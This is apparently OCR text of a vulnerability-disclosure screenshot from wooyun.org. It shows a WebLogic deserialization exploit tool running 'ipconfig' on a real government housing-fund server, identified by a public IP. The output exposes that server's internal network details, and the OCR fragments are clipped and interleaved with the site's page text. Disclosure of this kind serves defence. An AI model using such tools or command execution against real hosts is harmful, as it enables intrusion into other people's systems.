 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 1.188.80.115 Port: 7001
able Referrer
FilePath: Upload
CMD: ipconfig Execute
Result:
佳木斯市住房公积金管理中心
JIAMUSI HOUSING FUND MANAGEMENT CENTER
机构简介 行业新闻 中心动态 政策法规 业务指南
平台
网上业务大厅 测试版
RTUAL BUSINESS OFFICE
网上业务大厅
RTUAL BUSINESS OFFICE
住房公积金查询
USING FUND INQUIRES
表格下载
ORMS DOWNLOAD
业务指南
缴存办理
支取办理
中心动态
关于2016年我市公积
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::f91d:5d9f:6ab1:f2d4%11
IPv4 地址 . . . . . . . . . . . . : 192.168.0.238
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.0.254
隧道适配器 isatap.{D9B0B655-6934-411A-9120-366504807C1B}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{74875FC7-197B-46C5-B64B-F20704468EAA}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{A99AF3C2-F584-4740-ACDD-4C35D4DF7760}:
www.wooyun.org